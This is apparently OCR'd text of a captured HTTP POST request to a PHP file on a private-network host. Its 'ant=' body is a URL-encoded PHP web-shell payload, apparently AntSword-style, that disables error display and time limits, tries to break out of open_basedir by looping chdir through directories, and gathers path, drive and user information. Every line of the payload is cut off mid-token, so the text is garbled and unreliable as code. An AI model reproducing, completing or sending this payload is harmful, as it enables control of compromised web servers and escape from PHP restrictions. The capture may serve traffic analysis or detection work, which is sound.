 1 POST /p.php HTTP/1.1
2 Host: 192.168.100.132:8087
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 1789
7 Connection: close
8
9 ant=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D
SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt80i8%3D%22)%2C%2
20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24
e%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_base
2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22.
k%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20as
5%22%3Becho%20%40asenc(%24output)%3Becho%22%22308f%22.%2213355%22%3B%7Dob_start()%3
24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3
f(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2
ix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%
4R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage